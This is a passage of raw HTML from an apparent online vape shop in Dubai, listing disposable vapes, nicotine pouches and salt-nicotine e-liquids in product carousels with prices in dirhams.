							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-25k/" class="open-quick-view quick-view-button" rel="nofollow" data-id="20259">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="20259" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/al-fakher-25k/">CROWN BAR AL FAKHER 25K ULTRA IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>45.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>220.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 45.00&nbsp;&#x62f;.&#x625; through 220.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/al-fakher-25k/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="20259" data-product_sku="" aria-label="Select options for &ldquo;CROWN BAR AL FAKHER 25K ULTRA IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-16636 status-publish last instock product_cat-disposable-vape product_cat-al-fakher has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="7" data-id="16636">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CROWN BAR AL FAKHER" srcset="https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-600x600.png 600w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-300x300.png 300w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-150x150.png 150w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-768x768.png 768w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS.png 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE-100x100.jpg 100w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" data-id="16636" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" class="open-quick-view quick-view-button" rel="nofollow" data-id="16636">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="16636" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/">CROWN BAR AL FAKHER 8000 PUFFS IN DUBAI NEW</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>325.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 35.00&nbsp;&#x62f;.&#x625; through 325.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="16636" data-product_sku="" aria-label="Select options for &ldquo;CROWN BAR AL FAKHER 8000 PUFFS IN DUBAI NEW&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-21617 status-publish first instock product_cat-nicotine-pouches product_cat-denssi has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="8" data-id="21617">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DENSSI NICOTINE POUCHES" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/" data-id="21617" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/" class="open-quick-view quick-view-button" rel="nofollow" data-id="21617">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="21617" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/">DENSSI NICOTINE POUCHES</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>30.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>260.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 30.00&nbsp;&#x62f;.&#x625; through 260.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="21617" data-product_sku="" aria-label="Select options for &ldquo;DENSSI NICOTINE POUCHES&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-22386 status-publish instock product_cat-e-juice product_cat-30-ml-e-liquid product_cat-salt-nicotine product_tag-50-50-pg-vg-salt-nic product_tag-best-salt-nic-e-liquid-dubai product_tag-buy-dizzy-salt-nicotine-middle-east product_tag-dizzy-30ml-vape-juice product_tag-dizzy-e-juice-flavors product_tag-dizzy-salt-nic-uae has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="9" data-id="22386">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DIZZY SALT NIC 30ML IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DIZZY SALT NIC 30ML IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" data-id="22386" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" class="open-quick-view quick-view-button" rel="nofollow" data-id="22386">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="22386" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/">DIZZY SALT NIC 30ML IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="22386" data-product_sku="" aria-label="Select options for &ldquo;DIZZY SALT NIC 30ML IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-21697 status-publish instock product_cat-disposable-vape product_cat-elf-bar has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="10" data-id="21697">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ELF BAR RAYA D3 PRO 30000 PUFFS DISPOSABLE VAPE" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" data-id="21697" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" class="open-quick-view quick-view-button" rel="nofollow" data-id="21697">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="21697" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/">ELF BAR RAYA D3 PRO 30000 PUFFS DISPOSABLE VAPE</a></h3>
			
	

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="21697" data-product_sku="" aria-label="Read more about &ldquo;ELF BAR RAYA D3 PRO 30000 PUFFS DISPOSABLE VAPE&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-together wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

											</div><!-- end #carousel-246 -->
											</div>
									</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 30px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4 vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space hidden-xs"   style="height: 30px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space hidden-xs"   style="height: 30px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space hidden-xs"   style="height: 30px"><span class="vc_empty_space_inner"></span></div>		<div class="promo-banner-wrapper  wd-rs-604814b572392 ">
			<div id="wd-604814b572392" class="promo-banner  banner-shadow banner-hover-none color-scheme-dark banner-btn-size-default banner-btn-style-default  with-btn banner-btn-position-hover wd-with-link wd-underline-colored">
				<div class="main-wrapp-img">
					<div class="banner-image wd-bg-position-center" >
						<img loading="lazy" decoding="async" width="701" height="301" src="https://gulfvapeshop.com/wp-content/uploads/2021/03/Asset-28.png" class="attachment-full size-full" alt="" />					</div>
				</div>

				<div class="wrapper-content-banner wd-fill  wd-items-bottom wd-justify-center">
					<div class="content-banner  text-center">
												
						
						<div class="banner-btn-wrapper"><div id="wd-69089535ea5c9" class="  wd-button-wrapper text-center"><a href="https://www.iqosheetsae.com/?product_cat=heets-creations" title="" class="btn btn-color-default btn-style-default btn-style-rectangle btn-size-default" target="_blank" rel="noopener">VIEW ALL</a></div></div>					</div>
				</div>

									<a class="wd-promo-banner-link wd-fill" aria-label="Banner link" href="https://www.iqosheetsae.com/?product_cat=heets-creations" title="" target="_blank" rel="noopener"></a>
				
							</div>
		</div>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8 vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-6045039d2ee2d" class="wd-tabs wd-products-tabs wd-wpb tabs-wd-6045039d2ee2d tabs-design-simple  wd-rs-6045039d2ee2d">
			<div class="wd-tabs-header text-center">
									<div class="tabs-name title">
												<span class="tabs-text">HEETS CREATIONS</span>
					</div>
				
				
				<div class="wd-nav-wrapper wd-nav-tabs-wrapper tabs-navigation-wrapper">
					<ul class="wd-nav wd-nav-tabs products-tabs-title wd-style-default wd-icon-pos-left"><li data-atts="{&quot;layout&quot;:&quot;carousel&quot;,&quot;items_per_page&quot;:&quot;10&quot;,&quot;sync_parent_id&quot;:&quot;wd_682ed77ff34dd&quot;,&quot;title&quot;:&quot;NEW!&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;slides_per_view&quot;:&quot;5&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;hide_pagination_control&quot;:&quot;yes&quot;,&quot;hide_prev_next_buttons&quot;:&quot;no&quot;,&quot;center_mode&quot;:&quot;no&quot;,&quot;wrap&quot;:&quot;yes&quot;,&quot;taxonomies&quot;:&quot;1138&quot;,&quot;pagination_arrows_position&quot;:&quot;together&quot;,&quot;carousel_arrows_position&quot;:&quot;together&quot;,&quot;icon_size&quot;:&quot;25x25&quot;}" class=" wd-active"><a href="#" class="wd-nav-link"><span class="tab-label nav-link-text">NEW!</span></a></li><li data-atts="{&quot;layout&quot;:&quot;carousel&quot;,&quot;items_per_page&quot;:&quot;10&quot;,&quot;sync_parent_id&quot;:&quot;wd_682ed77ff34dd&quot;,&quot;title&quot;:&quot;BEST SELLERS&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;slides_per_view&quot;:&quot;5&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;hide_pagination_control&quot;:&quot;yes&quot;,&quot;hide_prev_next_buttons&quot;:&quot;no&quot;,&quot;center_mode&quot;:&quot;no&quot;,&quot;wrap&quot;:&quot;yes&quot;,&quot;pagination_arrows_position&quot;:&quot;together&quot;,&quot;carousel_arrows_position&quot;:&quot;together&quot;,&quot;icon_size&quot;:&quot;25x25&quot;}" class=""><a href="#" class="wd-nav-link"><span class="tab-label nav-link-text">BEST SELLERS</span></a></li></ul>				</div>
			</div>
								<div class="wd-tab-content-wrapper" >
					<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
						
											<div id="carousel-617" class="wd-carousel-container  wd-tab-content wd-active wd-in wd-wpb  wd-products-element wd-products products title-line-two">
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-speed="5000" data-wrap="yes" data-autoplay="yes" data-scroll_per_page="yes" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-20508 status-publish instock product_cat-al-fakher product_cat-disposable-vape has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="1" data-id="20508">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AL FAKHER CROWN BAR 12000 SOUND IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" data-id="20508" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" class="open-quick-view quick-view-button" rel="nofollow" data-id="20508">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="20508" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/">AL FAKHER CROWN BAR 12000 SOUND IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>330.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 35.00&nbsp;&#x62f;.&#x625; through 330.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="20508" data-product_sku="" aria-label="Select options for &ldquo;AL FAKHER CROWN BAR 12000 SOUND IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-20401 status-publish instock product_cat-disposable-vape product_cat-al-fakher has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="2" data-id="20401">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" class="product-image-link">
